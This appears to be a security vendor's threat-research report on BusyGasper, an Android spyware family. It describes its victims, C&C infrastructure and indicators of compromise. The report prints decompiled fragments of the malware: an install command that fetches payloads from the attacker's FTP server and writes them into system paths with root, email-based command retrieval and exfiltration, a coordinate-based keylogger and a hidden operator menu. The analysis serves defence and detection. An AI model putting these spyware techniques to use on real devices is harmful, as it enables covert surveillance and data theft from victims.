# **BusyGasper – the unfriendly spy**

**securelist.com**[/busygasper-the-unfriendly-spy/87627/](https://securelist.com/busygasper-the-unfriendly-spy/87627/)



Authors



In early 2018 our mobile intruder-detection technology was triggered by a suspicious Android sample that, as it turned out, belonged to an unknown spyware family. Further investigation showed that the malware, which we named BusyGasper, is not all that sophisticated, but demonstrates some unusual features for this type of threat. From a technical point of view, the sample is a unique spy implant with stand-out features such as device sensors listeners, including motion detectors that have been implemented with a degree of originality. It has an incredibly wide-ranging protocol – about 100 commands – and an ability to bypass the Doze battery saver. As a modern Android spyware it is also capable of exfiltrating data from messaging applications (WhatsApp, Viber, Facebook). Moreover, BusyGasper boasts some keylogging tools – the malware processes every user tap, gathering its coordinates and calculating characters by matching given values with hardcoded ones.

The sample has a multicomponent structure and can download a payload or updates from its C&C server, which happens to be an FTP server belonging to the free Russian web hosting service Ucoz. It is noteworthy that BusyGasper supports the IRC protocol which is rarely seen among Android malware. In addition, the malware can log in to the attacker's email inbox, parse emails in a special folder for commands and save any payloads to a device from email attachments.

This particular operation has been active since approximately May 2016 up to the present time.### **Infection vector and victims**

While looking for the infection vector, we found no evidence of spear phishing or any of the other common vectors. But some clues, such as the existence of a hidden menu for operator control, point to a manual installation method – the attackers used physical access to a victim's device to install the malware. This would explain the number of victims – there are less than 10 of them and according to our detection statistics, they are all located in the Russia.

Intrigued, we continued our search and found more interesting clues that could reveal some detailed information about the owners of the infected devices. Several TXT files with commands on the attacker's FTP server contain a victim identifier in the names that was probably added by the criminals:

CMDS10114-**Sun1**.txt

CMDS10134-**Ju\_ASUS**.txt

CMDS10134-**Tad**.txt

CMDS10166-**Jana**.txt

CMDS10187-**Sun2**.txt

CMDS10194-**SlavaAl**.txt

CMDS10209-**Nikusha**.txt

Some of them sound like Russian names: Jana, SlavaAl, Nikusha.

As we know from the FTP dump analysis, there was a firmware component from ASUS firmware, indicating the attacker's interest in ASUS devices, which explains the victim file name that mentions "ASUS".

Information gathered from the email account provides a lot of the victims' personal data, including messages from IM applications.

| <b>Gathered file</b> | <b>Type</b> | <b>Description</b>                       |
|----------------------|-------------|------------------------------------------|
| lock                 | Text        | Implant log                              |
| Idata                | sglite3     | Location data based on network (cell id) |
| gdata                | sglite3     | Location data based on GPS coordinates   |
| sdata                | sglite3     | <b>SMS</b> messages                      |
| f.db                 | salite3     | Facebook messages                        |
| v.db                 | sglite3     | Viber messages                           |
| w.db                 | sglite3     | WhatsApp messages                        |Among the other data gathered were SMS banking messages that revealed an account with a balance of more than US\$10,000.But as far as we know, the attacker behind this campaign is not interested in stealing the victims' money.

We found no similarities to commercial spyware products or to other known spyware variants, which suggests BusyGasper is self-developed and used by a single threat actor. At the same time, the lack of encryption, use of a public FTP server and the low opsec level could indicate that less skilled attackers are behind the malware.

## **Technical details**

Here is the meta information for the observed samples, certificates and hardcoded version stamps:

| <b>Certificate</b>                                                                                                                                                      | MD <sub>5</sub>                  | <b>Module</b> | <b>Version</b> |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|---------------|----------------|
| Serial Number: 0x76607c02<br><b>Issuer: CN=Ron</b><br>Validity: from = Tue Aug 30 $13:01:30$<br><b>MSK 2016</b><br>to = Sat Aug 24 13:01:30 MSK 2041<br>Subject: CN=Ron | 9e005144ea1a583531f86663a5f14607 | -1            |                |
| 18abe28730c53de6d9e4786c7765c3d8                                                                                                                                        | $\mathcal{P}$                    | 2.0           |                |
| Serial Number: 0x6a0d1fec<br><b>Issuer: CN=Sun</b><br>Validity: from = Mon May 16 17:42:40<br><b>MSK 2016</b><br>to = Fri May 10 17:42:40 MSK 2041<br>Subject: CN=Sun   | 9ffc350ef94ef840728564846f2802b0 | 2             | $v2.51$ sun    |
| 6c246bbb40b7c6e75c60a55c0da9e2f2                                                                                                                                        | 2                                | v2.96s        |                |
| 7c8a12e56e3e03938788b26b84b80bd6                                                                                                                                        | $\mathcal{P}$                    | v3.09s        |                |
| bde7847487125084f9e03f2b6b05adc3                                                                                                                                        | 2                                | v3.12s        |                |
| 2560942bb50ee6e6f55afc495d238a12                                                                                                                                        | 2                                | v3.18s        |                |

It's interesting that the issuer "Sun" matches the "Sun1" and "Sun2" identifiers of infected devices from the FTP server, suggesting they may be test devices.

The analyzed implant has a complex structure, and for now we have observed two modules.

### **First (start) module**

The first module, which was installed on the targeted device, could be controlled over the IRC protocol and enable deployment of other components by downloading a payload from the FTP server:```
if(arg6.startsWith("@install")) {
    v2 = arg6.split(" ");if (v2.length != 5)goto label 10;
    \mathcal{F}String v0 2 = "busybox ftpget -u " + v2[2] + " -p " + v2[3] + " '
             4];
    i.writeLock("cmd: " + v0 2);\texttt{v0 2} = \texttt{SU.executeshell}(\texttt{v0 2, 30000, 0)};
    if (v0 2 != null & (v0 2.equals(":"))) {
         \texttt{v0 2} = "/system/priv-app/" + \texttt{v2[4]}.substring(0, \texttt{v2[4]}.length)
         SU.executeShellDelayed("chmod 644 " + v2[4]);
         SU.executeShellDelayed("mount -o rw, remount /system");
         SU. executeShellDelayed("mkdir " + v0 2);
         SU.executeShellDelayed("chmod 755 " + \texttt{v0 2};SU.executeShellDelayed("cp -p " + v2[4] + " " + v0 2);
         SU.executeShellDelayed("ls -1 " + \triangledown 0 2);
```
#### *@install command*

As can be seen from the screenshot above, a new component was copied in the system path, though that sort of operation is impossible without root privileges. At the time of writing we had no evidence of an exploit being used to obtain root privileges, though it is possible that the attackers used some unseen component to implement this feature.

Here is a full list of possible commands that can be executed by the first module:

| Commang name | <b>Description</b>                                                        |
|--------------|---------------------------------------------------------------------------|
| @stop        | Stop IRC                                                                  |
| @quit        | System.exit(0)                                                            |
| @start       | <b>Start IRC</b>                                                          |
| @server      | Set IRC server (default value is "irc.freenode.net"), port is always 6667 |
| @boss        | Set IRC command and control nickname (default value is "ISeency")         |
| @nick        | Set IRC client nickname                                                   |
| @screen      | Report every time when screen is on (enable/disable)                      |
| @root        | Use root features (enable/disable)                                        |
| @timer       | Set period of IRCService start                                            |
| @hide        | Hide implant icon                                                         |
| @unhide      | Unhide implant icon                                                       |
| @run         | Execute specified shell                                                   |

**Command name Description**| @broadcast | Send command to the second module                        |
|------------|----------------------------------------------------------|
| @echo      | Write specified message to log                           |
| @install   | Download and copy specified component to the system path |

The implant uses a complex intent-based communication mechanism between its components to broadcast commands:



*Approximate graph of relationships between BusyGasper components*

## **Second (main) module**

This module writes a log of the command execution history to the file named "lock", which is later exfiltrated. Below is a fragment of such a log:| 070318221122 NoIBoss                     |    |
|------------------------------------------|----|
| 070318221638 USER PRESENT                |    |
| 070318222337 Created                     |    |
| 070318222337 Boot                        |    |
| 070318222341 USER PRESENT                |    |
| 070318222704 Created                     |    |
| 070318222704 Cmd:#?#ii                   |    |
| 070318222704 #10120 v3.12s 96% ~G PS CDW | R9 |

#### *Log with specified command*

Log files can be uploaded to the FTP server and sent to the attacker's email inbox. It's even possible to send log messages via SMS to the attacker's number.

As the screenshot above shows, the malware has its own command syntax that represents a combination of characters while the "#" symbol is a delimiter. A full list of all possible commands with descriptions can be found in Appendix II below.

The malware has all the popular capabilities of modern spyware. Below is a description of the most noteworthy:

• The implant is able to spy on all available device sensors and to log registered events. Moreover, there is a special handler for the accelerometer that is able to calculate and log the device's speed:

```
if(v1 > (((float) com. android. system. bdata. Sensor. limit)))if (!this.c) {
       this.b = false;
    ¥.
    if (!this.b)Loqqer.reportLoq1("Moving!!! Speed:" + v1, false);
        this.b = true:
        if (Databerved.1 := null & (Databerved.1.isHello())DataService.sendToExec1("tk1");
            Executor.executeTimedShell("input keyevent 3");
```
This feature is used in particular by the command "tk0" that mutes the device, disables keyguard, turns off the brightness, uses wakelock and listens to device sensors. This allows it to silently execute any backdoor activity without the user knowing that the device is in an active state. As soon as the user picks up the device, the implant will detect a motion event and execute the "tk1" and "input keyevent 3" commands.

"tk1" will disable all the effects of the "tk0" command, while "input keyevent 3" is the shell command that simulates the pressing of the 'home' button so all the current activities will be minimized and the user won't suspect anything.Location services to enable (GPS/network) tracking:

```
String v0 1 = LocationTracking. location provider state;
if (LocationTracking. location_provider_state.length() > 0) {
   \texttt{v0 1} = \text{String.valueOf(v0 1) + ", "}Settings$Secure.putString(LocationTracking.context.getContentResolver(), "location providers allowed"
        String. valueOf(v0_1) + arg3;
LocationTracking.k = true;
```
• The email command and control protocol. The implant can log in to the attackers email inbox, parse emails for commands in a special "Cmd" folder and save any payloads to a device from email attachments.

```
v6.setProperty("mail.store.protocol", "imaps");
this.store = Session.getDefaultInstance(v6, null).getStore("imaps")
this.store.connect("imap.qmail.com", this.user, this.password);
v4 = null:
v5 = null:
\sqrt{0} = 0;v1 = 0;
this.inbox1 = this.sizere.getFolder("Cmd");
if(this.inbox1.exists()) {
    this.inbox1.open(2);
    v4 = this.inbox1.getMessage();\mathbf{v}0 = \mathbf{v}4. length;
```
*Accessing the "Cmd" folder in the attacker's email box*

Moreover, it can send a specified file or all the gathered data from the victim device via email.

Emergency SMS commands. If an incoming SMS contains one of the following magic strings: " 2736428734″ or " 7238742800″ the malware will execute multiple initial commands:

```
if (this. val\SmsBody. charAt (0) == 35) {
    DataService.SendCommand(this.val$smsBody, this.val$incominqNumber, 0)
    return:
  SMS commands execution
String v7 = DataService.mPref.getString("ses1", " 2736428734");
                                                                  Emergency numbers
String v8 = DataService.mPref.getString("ses2", " 7238742800");
if(!this.val$smsBody.contains(((CharSequence)v7)) && !this.val$smsBody.contains(((
        CharSequence) v8) ) } {
    return;
ł
                         Emergency commands execution
DataService.SendCommand("ss0#ifr#ir#ii#ifs");
```
## **Keylogger implementation**

Keylogging is implemented in an original manner.

Immediately after activation, the malware creates a textView element in a new window with the following layout parameters:| new-instance |                                   | v0, WindowManager\$LayoutParams                                                                                                 |
|--------------|-----------------------------------|---------------------------------------------------------------------------------------------------------------------------------|
| const/4      |                                   | width $v1$ , $0xE$ WRAP CONTENT                                                                                                 |
| const/4      | height $\forall 2$ , $0 \times E$ | TYPE SYSTEM ALERT                                                                                                               |
| const/16     |                                   | $\frac{type}{flags \times 3}$ , $0 \times 07D3$<br>fLAG_WATCH_OUTSIDE_TOUCH<br>flags v4, $0 \times 00040008$ FLAG_NOT_FOCUSABLE |
| const        |                                   |                                                                                                                                 |
| const/4      |                                   | format $v$ 5, $0xD$ TRANSLUCENT                                                                                                 |

All these parameters ensure the element is hidden from the user.

Then it adds onTouchListener to this textView and is able to process every user tap.

Interestingly, there is an allowlist of tapped activities:

ui.ConversationActivity ui.ConversationListActivity SemcInCallScreen Quadrapop SocialPhonebookActivity

The listener can operate with only coordinates, so it calculates pressed characters by matching given values with hardcoded ones:

#### Coordinates

| $\texttt{v3[1]} = \text{new int}[\text{[(50, 539, 119]}, \textbf{w}$ |  |  |
|----------------------------------------------------------------------|--|--|
| $\texttt{v3[v8]}$ = new int [] {97, 539, 101}; e                     |  |  |
| $\texttt{v3[3]}$ = new int[](145, 539, 114}; r                       |  |  |
| $\texttt{v3[4]}$ = new int[](194, 539, 116}; t                       |  |  |
| $\texttt{v3[5]}$ = new int[][242, 539, 121}; y                       |  |  |
| $\texttt{v3[6]}$ = new int[][290, 539, 117}; u                       |  |  |
| $\texttt{v3[7]}$ = new int[][338, 539, 105}; i                       |  |  |
| $\texttt{v3[8]}$ = new int[][386, 539, 111}; 0                       |  |  |
| $\texttt{v3[9]}$ = new int[ $\frac{1}{1431}$ , 539, 112}; p          |  |  |
|                                                                      |  |  |

Additionally, if there is a predefined command, the keylogger can make a screenshot of the tapped display area:

```
int x = raw x - 20;
y = raw y - 20;if (x < 0) {
    x = 0;ł
if (y < 0) {
    y = 0;\overline{\mathbf{r}}String v3_1 = "scr" + Databaseprice.p() + ".bmp";DataService.b(DataService.p() + 1);
DataService.sendToExec1(String.valueOf(DataService.sp.getString("pcto", "r/data/local/tmp/c"))
         + " " + x + " " + y + " 40 40 " + v3 1);
```
#### **Manual access and operator menu**There is a hidden menu (Activity) for controlling implant features that looks like it was created for manual operator control. To activate this menu the operator needs to call the hardcoded number "9909" from the infected device:

```
if(!v0_1.equals("android.intent.action.NEW OUTGOING CALL")) {
   return;
\mathbf{F}if(!arg7.getStringExtra("android.intent.extra.PHONE NUMBER").equals("9909"))
    return;
\mathbf{F}SharedPreferences$Editor v0_3 = v1.edu();
v0_3.putBoolean("pdia", true);
v0 3. commit ();
this.setResultData(null);
arg6.getPackageManager().setComponentEnabledSetting(new ComponentName(arg6,
        class), 1, 1);
v0_2 = new Intent (arg6, DataServiceController.class);
v0_2.addFlags(268435456);
arg6.startActivity(v0_2);
```
A hidden menu then instantly appears on the device display:

The operator can use this interface to type any command for execution. It also shows a current malware log.

### **Infrastructure**

#### **FTP server**

The attackers used ftp://213.174.157[.]151/ as a command and control server. The IP belongs to the free Russian web hosting service Ucoz.| 246.us                        | Oct 12 2016        | 74k            |
|-------------------------------|--------------------|----------------|
| <b>CMDS10044.txt</b>          | Nov 7 08:25        | 1k             |
| <b>CMDS10048.txt</b><br>目     | Jan 29 18:51       | 1k             |
| <b>CMDS10056.txt</b>          | Dec 16 07:25       | 1 <sup>k</sup> |
| CMDS10114-Sun1.txt            | Mar 26 20:37       | 1k             |
| <b>CMDS10120.txt</b>          | Mar 8 10:55        | 1 <sup>k</sup> |
| CMDS10134-Ju ASUS.txt         | Mar 27 15:48       | 1 <sup>k</sup> |
| CMDS10134-Tad.txt<br>目        | Feb 25 16:11       | 1k             |
| <b>CMDS10138.txt</b>          | Jan 7 13:11        | 1 <sup>k</sup> |
| <b>CMDS10139.txt</b>          | Feb 6 06:31        | 1 <sup>k</sup> |
| <b>CMDS10147.txt</b><br>≣     | Feb 6 06:32        | 1 <sup>k</sup> |
| CMDS10166-Jana.txt<br>目       | Feb 6 10:41        | 1k             |
| CMDS10187-Sun2.txt<br>≣       | Mar 12 09:06       | 1 <sup>k</sup> |
| CMDS10194-SlavaAl.txt         | Apr 2 20:51        | 1 <sup>k</sup> |
| CMDS10209-Nikusha.txt         | Mar 28 12:13       | 1 <sup>k</sup> |
| ■ CMDS10224.txt               | Jul 17 2017        | 1 <sup>k</sup> |
| MobileManagerService.apk      | Oct 10 08:55       | 32k            |
| <u>≣ bb.txt</u>               | Oct 22 06:35 1080k |                |
| <u>a bdata.xml</u>            | Jul 17 2017        | 1 <sup>k</sup> |
| bdatas.apk                    | Mar 20 08:20       | 234k           |
| · com.android.network.irc.apk | Mar 20 08:20       | 16k            |
| mobilemanager.apk             | Oct 10 08:58 1340k |                |
| <u>■ privapp.txt</u>          | Oct 22 18:29       | 6k             |
| <u>• run−as.x</u>             | Oct 26 2016        | 10k            |
| run-as.y                      | Oct 26 2016        | 14k            |
| • supersu.apk                 | Oct 6 2017         | 6057k          |
| <u>• supersu.cfq</u>          | Nov 10 13:30       | 1k             |
| <u>supersu.cfg.ju</u>         | Nov 7 2016         | 1k             |
| <u>• supersu.cfg.old</u>      | Oct 22 2016        | 1k             |
| <sup>®</sup> <u>US.X</u>      | Oct 12 2016        | 74k            |

| <b>Files</b> | <b>Description</b>                                                                                            |
|--------------|---------------------------------------------------------------------------------------------------------------|
| CMDS*.txt    | Text files with commands to execute                                                                           |
| supersu.apk  | SuperSU (eu.chainfire.supersu,<br>https://play.google.com/store/apps/details?id=eu.chainfire.supersu)<br>tool || 246.us<br>US.X                                   | SuperSU ELF binaries                                                                                |
|--------------------------------------------------|-----------------------------------------------------------------------------------------------------|
| supersu.cfg<br>supersu.cfg.ju<br>supersu.cfg.old | SuperSU configs with spyware implant mention                                                        |
| bb.txt                                           | BusyBox v1.26.2 ELF file                                                                            |
| bdata.xml                                        | Config file for excluding malware components from Android battery<br>saver feature Doze             |
| bdatas.apk                                       | Main implant module                                                                                 |
| com.android.network.irc.apk                      | Start implant module                                                                                |
| MobileManagerService.apk                         | ASUS firmware system component (clean)                                                              |
| mobilemanager.apk                                | Corrupted archive                                                                                   |
| privapp.txt                                      | Looks like a list of system applications (including spyware<br>components) from the infected device |
| $run-as.x$<br>run-as.y                           | Run-as tool ELF file                                                                                |

SuperSU config fragment for implant components and the busybox tool supersu.cfg:

| [com.android.system.bdata] |
|----------------------------|
| $uid=48$                   |
| $access=1$                 |
|                            |
| [stericson.busybox]        |
| $uid=149$                  |
| $access=1$                 |
|                            |
| [com.android.network.irc]  |
| $uid=47$                   |
| $access=1$                 |

This config allows the implant to use all root features silently.

Content of bdata.xml file:



It can be added to the /system/etc/sysconfig/ path to allowlist specified implant components from the battery saving system.#### **Email account**

A Gmail account with password is mentioned in the sample's code:

```
MServ.v = true;
v9 = new Auth (MServ.sp.getString ("guser", "
                                                      @gmail.com"), MServ
        .sp.getString("gpass", "
                                                 "));
v10 = v9.readMails();
if (v10 == null) {
₹.
else if (v10.length != 0) {
    int v11 = v10.length;v8 = 0;\texttt{v0} 1 = 0;
    goto label 24;
ł
```
It contains the victim's exfiltrated data and "cmd" directory with commands for victim devices.

### **Appendix I: Indicators of compromise**

#### **MD5**

```
9E005144EA1A583531F86663A5F14607
18ABE28730C53DE6D9E4786C7765C3D8
2560942BB50EE6E6F55AFC495D238A12
6C246BBB40B7C6E75C60A55C0DA9E2F2
7C8A12E56E3E03938788B26B84B80BD6
9FFC350EF94EF840728564846F2802B0
BDE7847487125084F9E03F2B6B05ADC3
```
### **C2**

ftp://213.174.157[.]151/

### **Appendix II: List of all possible commands**

These values are valid for the most recently observed version (v3.18s).

| <b>Decimal</b> | Char | <b>Description</b>                                                                                     |
|----------------|------|--------------------------------------------------------------------------------------------------------|
| 33             |      | Interrupt previous command execution                                                                   |
| 36             | S    | Make a screenshot                                                                                      |
| 48             | 0    | Execute following shell: rm c/*; rm p/*; rm sdcard/Android/system/tmp/r/*<br>(wipe environment paths?) |
| 63             | ?    | Log device info and implant meta information                                                           |
| 66(98)         | B(b) | Broadcast specified command to another component                                                       || 67(99)                        | C(c)          | Set specified command on timer to execute                                  |
|-------------------------------|---------------|----------------------------------------------------------------------------|
| Debug                         |               |                                                                            |
| 68(100)<br>65(97)             | D(d)<br>A(a)  | Log last 10 tasks by getRecentTasks api                                    |
| 68(100)<br>83(115)            | D(d)<br>S(s)  | Log info about device sensors (motion, air temperature and pressure, etc.) |
| 68(100)<br>84(116)            | D(d)<br>T(t)  | Log stack trace and thread information                                     |
| <b>GPS</b> module             |               |                                                                            |
| 101                           | е             | Broadcast command to GPS-tracking external component                       |
| 71(103)                       | G(g)          | Location tracking GPS/network                                              |
| Interaction<br>with operators |               |                                                                            |
| 73(105) 102<br>114            | $I(i)$ f r    | Get specified file from FTP (default – CMDS file with commands)            |
| 73(105) 102<br>115            | $I(i)$ f<br>S | Upload exfiltrated data                                                    |
| 73(105)<br>73(105)            | I(i)<br>I(i)  | Start/stop IRC service                                                     |
| 73(105)<br>76(108)            | I(i)<br>L(I)  | Send current location to IRC                                               |
| 73(105)<br>77(109)            | I(i)<br>M(m)  | Push specified message to IRC                                              |
| 73(105)<br>82(114)            | I(i)<br>R(r)  | Read commands from the email inbox                                         |
| 73(105)<br>83(115)            | I(i)<br>S(s)  | Send specified file or all gathered data in email with UID as a subject    |
| <b>Network</b><br>geolocation |               |                                                                            |
| 76(108)                       | L(I)          | Get info on current cell_id                                                |
| Camera<br>features            |               |                                                                            |
| 77(109) 99                    | M(m)<br>С     | Capture photo                                                              |
